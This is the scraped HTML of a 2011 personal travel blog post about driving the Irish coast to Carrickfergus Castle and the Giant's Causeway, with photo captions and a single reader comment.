#respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{padding:9px 16px;font-size:13px;height:auto;line-height:normal}button,input[type="submit"],input[type="button"],input[type="reset"]{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2)}button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2)}@media (max-width:1050px){.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:0px!important}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:0px!important}.header_section_one{line-height:44px}}@media (max-width:800px){.hassidebar.double_sidebars .content-area{width:100%;padding:0;float:left;margin-left:0}.hassidebar.double_sidebars .sidebar_container_1{width:100%;margin-left:0;float:left}.hassidebar.double_sidebars .sidebar_container_2{width:100%;float:left}.hassidebar.right .content-area,.hassidebar.left .content-area,.hassidebar .content-area{width:100%;padding:0!important}.hassidebar .sidebar_container_1{width:100%}.hassidebar .sidebar_container_2{width:100%}.hassidebar .sidebar{padding-top:40px}}@media (max-width:767px){.zolo-container{max-width:440px}}@media (max-width:500px){.zolo-container{max-width:330px}}.mc4wp-form-fields input[type="email"]{background-color:#eee;border:0 none;border-radius:0;height:45px;width:100%;padding:10px}.mc4wp-form-fields input[type="submit"]{border:2px solid #333;border-radius:0;font-weight:700;height:45px;margin-top:15px;width:100%;background-color:#333}.mc4wp-form-fields input[type="submit"]:hover{background-color:transparent;color:#333}.pagetitle_parallax_section{margin-top:30px}.share-box li a{color:#333333!important}.share-box li a:hover{color:#5f953f!important;border-color:#5f953f!important}.about-widget-center{text-align:center}.about-widget-center .zolo-about-me img.zolo-about-me-avatar{float:none;clear:both;text-align:center;margin:0 auto}.about-widget-center .zolo-about-me h3.zolo-about-me-name{float:none;clear:both;text-align:center}.social-big a i{font-size:38px;padding:0 10px}</style><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1573078358214{padding-top:20px!important;padding-bottom:20px!important}.vc_custom_1573079181510{border-top-width:1px!important;border-top-color:#e8e8e8!important;border-top-style:solid!important}.vc_custom_1573076356570{padding-top:30px!important;padding-bottom:30px!important}</style><div align="center"> <noscript><div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF"> <br/><br/><div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;"> Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!</div></div> </noscript></div></head><body class="post-template-default single single-post postid-55 single-format-standard wp-embed-responsive single-author wide_layout titlebar_position_below sidebar_widget_style_box single_post_layout_style1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><div class="site_layout"><div class="extended_sidebar_box extended_sidebar_position_right"><div class="extended_sidebar_mask"></div><div class="layout_design"><div class="fullscreen_header_area"><div class="zolo-header-area header_background zolo_header_sticky"><div class="zolo-topbar"><div class="zolo-container"><div class="headertopcontent_box"><div class="header_element header_section_one"><div class="header_left"><ul class="header_left_col"><li class="zolo-social "><ul class="social-icon"><li class="social_icon_list"><a target="_blank" href="https://www.facebook.com/jimtalbott"><i class="fa fa-facebook"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://www.youtube.com/user/travelswithjim"><i class="fa fa-youtube"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://instagram.com/travelswithjim"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div><div class="header_right"><ul class="header_right_col"><li class="zolo-top-menu"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="top-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://travelswithjim.com/about/"><span class="menu-text">ABOUT</span></a></li><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://travelswithjim.com/contact/"><span class="menu-text">CONTACT</span></a></li></ul></div></li></ul></div></div></div></div></div><header class="zolo_header"><div class="headercontent"><div class="zolo-header_section2_background"><div class="zolo-container"><div class="headercontent_box"><div class="header_element header_section_two"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li class=""><div class="logo-box"><a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div><div class="logo-box sticky_logo"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></li></ul></div><div class="header_right"></div></div></div></div></div><div class="sticky_header_wrapper"><div class="sticky_header fadeInDown"><div class="navigation-area"><div class="zolo-container"><div class="navigation-padding"><div class="zolo-navigation_parent" style="float:left; width:100%;"><div class="header_element header_section_three"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li><div class="navigation menu_hover_style4 dropdown_loading_fade menu_hover_styles menu_hover_style4"><nav id="site-navigation" class="zolo-navigation main-navigation" role="navigation"><ul id="primary" class="nav zolo-navbar-nav menu_hover_design_none"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108" ><a href="https://travelswithjim.com/"><span class="menu-text">HOME</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/"><span class="menu-text">About</span></a></li><li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491" ><a href="https://travelswithjim.com/world-travels/"><span class="menu-text">World Travels</span></a></li><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/"><span class="menu-text">Food</span></a></li><li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/"><span class="menu-text">Travel Resources</span></a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/"><span class="menu-text">Featured</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/"><span class="menu-text">Contact</span></a></li></ul></nav></div></li><li class="zolo-search-menu"><div class="zolo_navbar_search full_screen_search_but"><span class="nav_full_screen_search_but nav_search-icon"></span></div></li></ul></div><div class="header_right"></div></div></div></div></div></div></div></div></div></header></div><div class="full_screen_menu_area"> <a class="fullscreen_menu_close_button">Close</a><div class="full_screen_menu"><div class="zolo-navigation"><ul id="primary" class="nav zolo-navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108" ><a href="https://travelswithjim.com/">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/">About</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491" ><a href="https://travelswithjim.com/world-travels/">World Travels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/">Featured</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/">Contact</a></li></ul></div></div></div><div class="extended_sidebar_area"><div class="extended_sidebar_content"></div></div><div class="search_overlay"> <span class="search_close_but"></span><div class="content_div full_screen_search"><div class="zolo-container"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_45465" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_45465" type="submit" apbct_event_id="45465" size="30" maxlength="200" value="" /></form></div></div></div></div><div class="mobile_header_area compact_mobile_menu"><div class="zolo-header-area header_background"><header class="zolo_header"><div class="headercontent"><div class="headercontent_box"><div class="logo-box"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></div><div class="zolo_mobile_navigation_area"><ul class="mob_nav_icons"><li class="zolo-search_li"><div class="zolo_navbar_search "> <a id="mob_full_screen_search_but" class="nav_search-icon"></a></div></li></ul> <span id="nav_toggle" class="zolo_mobile_menu_icon full_screen_menu_open_responsive"><span class="nav_bar nav_bar_1st"></span><span class="nav_bar nav_bar_2nd"></span><span class="nav_bar nav_bar_3rd"></span></span></div></div></header></div><div class="zolo_mobile_navigation_area zolo_mobile_navigation_menu"><div class="mobile-nav"><div class="mobile-nav-holder main-menu"></div></div></div><div class="search_overlay"> <span id="mob_search_close_but">Close</span><div class="content_div full_screen_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_54389" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_54389" type="submit" apbct_event_id="54389" size="30" maxlength="200" value="" /></form></div></div></div><div class="zolo_main_content_area"><div class="zolo_content_bg_area"><div class="container-main hassidebar left"><div class="zolo-container"><div class="container-padding"><div class="inner-content post_layout_style1"><div id="primary" class="content-area"><div id="content" class="site-content" role="main"><article id="post-55" class="post post-55 type-post status-publish format-standard has-post-thumbnail hentry category-ireland category-on-the-road tag-carrikfergus tag-castle tag-dun-luce-castle tag-giants-causeway tag-portland-maine tag-rocks"><div class="blogpage_content"><div class="posttype_gallery_slider "><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-55" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0056-1024x541-1020x539.jpg" alt="Travels With Jim" /></li></li></ul></div><div class="post_title_area center title_position_below"><h1 class="entry-title">Another Brilliantly Sunny Warm day in Ireland</h1><ul class="entry_meta_list"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/" title="Permalink to Another Brilliantly Sunny Warm day in Ireland" rel="bookmark">March 8, 2011</a></span></li><li class="categories-links"><a href="https://travelswithjim.com/ireland/" rel="category tag">Ireland</a> / <a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a></li><li><span class="author-list author vcard"><span class="meta_label">By </span><a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></span></li></ul></div><div class="blog_text_area"><div class="post-content"><div class="entry-content"><p>Monday March 7 we took off up the coast of Ireland exploring on our own. Alas I lost my semi Irish Navigator Branden, but nevertheless&Acirc;&nbsp; we managed to have a full day of driving up and down the coast and appear to have survived rather unscathed.</p><p>First stop was Carrikfergus. When I was in Ireland four years ago this castle did not open until 10:00 am and we needed to be in Londonderry and so weren&rsquo;t able to get in. But I did this time and it is nicely preserved. And the gentleman at the front desk was quite friendly and helpful.</p><figure id="attachment_56" aria-describedby="caption-attachment-56" style="width: 640px" class="wp-caption aligncenter"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0024.jpg"><img decoding="async" class="size-large wp-image-56" title="Carrikfergus Village Square in the bright sunshine" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0024-682x1024-679x1020.jpg" alt="Carrikfergus Village Square in the bright sunshine" width="640" height="960"></a><figcaption id="caption-attachment-56" class="wp-caption-text">Carrikfergus Village Square in the bright sunshine</figcaption></figure><figure id="attachment_57" aria-describedby="caption-attachment-57" style="width: 300px" class="wp-caption alignleft"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_00562.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-57" title="The Great Hall" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_00562-300x200.jpg" alt="The Great Hall" width="300" height="200"></a><figcaption id="caption-attachment-57" class="wp-caption-text">The Great Hall</figcaption></figure><figure id="attachment_58" aria-describedby="caption-attachment-58" style="width: 300px" class="wp-caption alignright"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0049.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-58" title="Carrikfergus From the Castle" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0049-300x200.jpg" alt="Carrikfergus From the Castle" width="300" height="200"></a><figcaption id="caption-attachment-58" class="wp-caption-text">Carrikfergus From the Castle</figcaption></figure><p>The picture above was taken at the town square and as you can see and might be somewhat flabbergasted, into the direct sunshine.</p><p>It was nothing short of an amazing morning with this brilliant bright and warm sunshine. After a nice cup of coffee, served by the nice young man with the funky orange hat at Sainbury&rsquo;s cafe, we had a most pleasant exploiation of this well preserved/restored castle.</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><figure id="attachment_60" aria-describedby="caption-attachment-60" style="width: 300px" class="wp-caption alignleft"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0030.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-60" title="Cannon's view-Carrikfergus" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0030-300x200.jpg" alt="Cannon's view-Carrikfergus" width="300" height="200"></a><figcaption id="caption-attachment-60" class="wp-caption-text">Cannon's view-Carrikfergus</figcaption></figure><p>These canons are well preserved but somewhat scary in their size and presence. Just imagine these things going off with ear shattering cacophonous resounding, And that was well before the invention of earplugs and/or earphones.</p><figure id="attachment_61" aria-describedby="caption-attachment-61" style="width: 200px" class="wp-caption alignright"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0034.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-61" title="I dare you to hit me with your arrow.....ouch!" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0034-200x300.jpg" alt="I dare you to hit me with your arrow.....ouch!" width="200" height="300"></a><figcaption id="caption-attachment-61" class="wp-caption-text">I dare you to hit me with your arrow.....ouch!</figcaption></figure><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><figure id="attachment_62" aria-describedby="caption-attachment-62" style="width: 300px" class="wp-caption alignleft"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0070.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-62" title="The Giant's Causeway from a Giant's Viewpoint" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0070-300x200.jpg" alt="The Giant's Causeway from a Giant's Viewpoint" width="300" height="200"></a><figcaption id="caption-attachment-62" class="wp-caption-text">The Giant's Causeway from a Giant's Viewpoint</figcaption></figure><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>The Giant&rsquo;s Causeway was our next stop. It took us at least an hour, maybe a bit more to get there from Carrikfergus. But just imagine driving up the coastal route in Ireland traversing countrysides that resemble patchwork quilts of the deepest greens speckled with white and black dots that turn out to be sheep and perhaps a wee cow.</p><figure id="attachment_63" aria-describedby="caption-attachment-63" style="width: 300px" class="wp-caption alignright"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0077.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-63" title="The Path to the Giants Causeway" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0077-300x200.jpg" alt="The Path to the Giants Causeway" width="300" height="200"></a><figcaption id="caption-attachment-63" class="wp-caption-text">The Path to the Giants Causeway</figcaption></figure><p>This is my second journey to the Giant&rsquo;s Causeway. The first was with a group of friends in November of 2007 when we came over from the Colony&rsquo;s to visit out friend Branden and help him celebrate thanksgiving in Ireland. It was one of the best parties I had ever been to. Thanksgiving in Ireland is a blast!!</p><figure id="attachment_64" aria-describedby="caption-attachment-64" style="width: 300px" class="wp-caption alignleft"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0080.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-64" title="Jim at the Giant's Causeway" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0080-300x200.jpg" alt="Jim at the Giant's Causeway" width="300" height="200"></a><figcaption id="caption-attachment-64" class="wp-caption-text">Jim at the Giant's Causeway</figcaption></figure><p>&nbsp;</p><p>Since I have been here in Ireland i have been layering with a shirt, a sweater and then a coat. Some days are better than others and some days I have been freezing to death. Of course after having lost over 100+ pounds I appear to have lost all my insulating body fat.</p><figure id="attachment_65" aria-describedby="caption-attachment-65" style="width: 300px" class="wp-caption alignleft"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0081.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-65" title="Lots of Rocks" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0081-300x200.jpg" alt="Lots of Rocks" width="300" height="200"></a><figcaption id="caption-attachment-65" class="wp-caption-text">Lots of Rocks</figcaption></figure><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><figure id="attachment_66" aria-describedby="caption-attachment-66" style="width: 300px" class="wp-caption alignright"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0089.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-66" title="Reclining Rock" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0089-300x200.jpg" alt="Reclining Rock" width="300" height="200"></a><figcaption id="caption-attachment-66" class="wp-caption-text">Reclining Rock</figcaption></figure><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><figure id="attachment_67" aria-describedby="caption-attachment-67" style="width: 200px" class="wp-caption alignleft"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0096.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-67" title="Vertical Rock Formations" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0096-200x300.jpg" alt="Vertical Rock Formations" width="200" height="300"></a><figcaption id="caption-attachment-67" class="wp-caption-text">Vertical Rock Formations</figcaption></figure><figure id="attachment_68" aria-describedby="caption-attachment-68" style="width: 200px" class="wp-caption alignright"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/03/DSC_0100.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-68" title="A Carpet of Giant's Rocks" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0100-200x300.jpg" alt="A Carpet of Giant's Rocks" width="200" height="300"></a><figcaption id="caption-attachment-68" class="wp-caption-text">A Carpet of Giant's Rocks</figcaption></figure><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>The Giant&rsquo;s Causeway, Dun Luce Castle, and the Rope Bridge. Stay tuned. &#128578;</p></div><div class="zolo_post_tags"><h5 class="tag_title">Tags:</h5><ul class="single_tag_list"><li><a href="https://travelswithjim.com/tag/carrikfergus/" rel="tag">Carrikfergus</a><a href="https://travelswithjim.com/tag/castle/" rel="tag">Castle</a><a href="https://travelswithjim.com/tag/dun-luce-castle/" rel="tag">Dun Luce Castle</a><a href="https://travelswithjim.com/tag/giants-causeway/" rel="tag">Giant's Causeway</a><a href="https://travelswithjim.com/tag/portland-maine/" rel="tag">Portland Maine</a><a href="https://travelswithjim.com/tag/rocks/" rel="tag">rocks</a></li></ul></div></div></div></div></article><div class="share-box"><h6>Share This Story!</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/&t=Another Brilliantly Sunny Warm day in Ireland" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Another Brilliantly Sunny Warm day in Ireland&url=https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/&amp;title=Another Brilliantly Sunny Warm day in Ireland" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fanother-brilliantly-sunny-warm-day-in-ireland%2F&amp;name=Another+Brilliantly+Sunny+Warm+day+in+Ireland&amp;description=Monday+March+7+we+took+off+up+the+coast+of+Ireland+exploring+on+our+own.+Alas+I+lost+my+semi+Irish+Navigator+Branden%2C+but+nevertheless%26Acirc%3B%26nbsp%3B+we+managed+to+have+a+full+day+of+driving+up+and+down+the+coast+and+appear+to+have+survived+rather+unscathed.+First+stop+was+Carrikfergus.+When+I+was+in+Ireland%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fanother-brilliantly-sunny-warm-day-in-ireland%2F&amp;description=Another+Brilliantly+Sunny+Warm+day+in+Ireland&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2FDSC_0056-1024x541-1020x539.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div><div class="related_post_area"><h3>Related Posts</h3><ul class="related_post_list"><li class="fitrow_col"><div class="entry-thumbnail"> <span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1211" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span> <a href="https://travelswithjim.com/no-2-house-of-daviot/" class="apress_post_thumb"> <img width="300" height="200" src="https://travelswithjim.com/wp-content/uploads/2019/12/fullsizeoutput_32b7-300x200.jpg" class="attachment-apress_thumb_blog_medium size-apress_thumb_blog_medium wp-post-image" alt="fullsizeoutput 32b7 300x200 - No. 2 House of Daviot" decoding="async" loading="lazy" title="No. 2 House of Daviot" /> </a></div><h4><a href="https://travelswithjim.com/no-2-house-of-daviot/" rel="bookmark">No. 2 House of Daviot</a></h4></li><li class="fitrow_col"><div class="entry-thumbnail"> <span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1161" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span> <a href="https://travelswithjim.com/tantallon-castle/" class="apress_post_thumb"> <img width="200" height="300" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_00811-200x300.jpg" class="attachment-apress_thumb_blog_medium size-apress_thumb_blog_medium wp-post-image" alt="DSC 00811 200x300 - Tantallon Castle" decoding="async" loading="lazy" title="Tantallon Castle" /> </a></div><h4><a href="https://travelswithjim.com/tantallon-castle/" rel="bookmark">Tantallon Castle</a></h4></li><li class="fitrow_col"><div class="entry-thumbnail"> <span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1077" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span> <a href="https://travelswithjim.com/changing-the-money/" class="apress_post_thumb"> <img width="300" height="225" src="https://travelswithjim.com/wp-content/uploads/2019/12/IMG_2936-300x225.jpg" class="attachment-apress_thumb_blog_medium size-apress_thumb_blog_medium wp-post-image" alt="IMG 2936 300x225 - Changing The Money" decoding="async" loading="lazy" title="Changing The Money" /> </a></div><h4><a href="https://travelswithjim.com/changing-the-money/" rel="bookmark">Changing The Money</a></h4></li><li class="fitrow_col"><div class="entry-thumbnail"> <span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1070" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span> <a href="https://travelswithjim.com/bruce-whisky-tattoo-package/" class="apress_post_thumb"> <img width="300" height="207" src="https://travelswithjim.com/wp-content/uploads/2019/12/fullsizeoutput_31ca-300x207.jpg" class="attachment-apress_thumb_blog_medium size-apress_thumb_blog_medium wp-post-image" alt="fullsizeoutput 31ca 300x207 - Bruce Whisky &amp; Tattoo Package" decoding="async" loading="lazy" title="Bruce Whisky &amp; Tattoo Package" /> </a></div><h4><a href="https://travelswithjim.com/bruce-whisky-tattoo-package/" rel="bookmark">Bruce Whisky &#038; Tattoo Package</a></h4></li></ul></div><div id="comments" class="comments-area"><h3 class="comments-title entry-title"> One thought on &ldquo;<span>Another Brilliantly Sunny Warm day in Ireland</span>&rdquo;</h3><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-973"><article id="div-comment-973" class="comment-body"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/a79a9b4acc762e28cd4e361ef35f18bc?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a79a9b4acc762e28cd4e361ef35f18bc?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/></div><div class="comment-content"><h4 class="fn">Hannah Fox Trowbridge</h4><div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/?replytocom=973#respond' data-commentid="973" data-postid="55" data-belowelement="div-comment-973" data-respondelement="respond" data-replyto="Reply to Hannah Fox Trowbridge" aria-label='Reply to Hannah Fox Trowbridge'>Reply</a></div><footer class="comment-meta"><div class="comment-metadata"> <a href="https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland/#comment-973"> <time datetime="2011-03-12T22:03:05+00:00"> March 12, 2011 at 10:03 pm </time> </a></div></footer><p>I think you shold import that rock to 76Pleasant St for the front lawn for a lounging chair!</p></div></article></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/another-brilliantly-sunny-warm-day-in-ireland/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://travelswithjim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='55' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type="hidden" id="ct_checkjs_69cb3ea317a32c4e6143e665fdb20b14" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_69cb3ea317a32c4e6143e665fdb20b14";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = 